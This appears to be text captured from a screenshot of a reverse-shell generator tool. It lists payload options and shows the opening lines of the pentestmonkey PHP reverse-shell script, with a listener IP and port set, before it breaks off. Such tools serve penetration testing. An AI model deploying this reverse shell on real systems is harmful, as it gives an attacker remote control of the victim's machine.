 Reverse
Bind
MSFVenom
HoaxShell
Assembled
OS
Linux
Name
Search...
Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.10';
$port = 9001;
$chunk_size = 1400;
$write_a = null;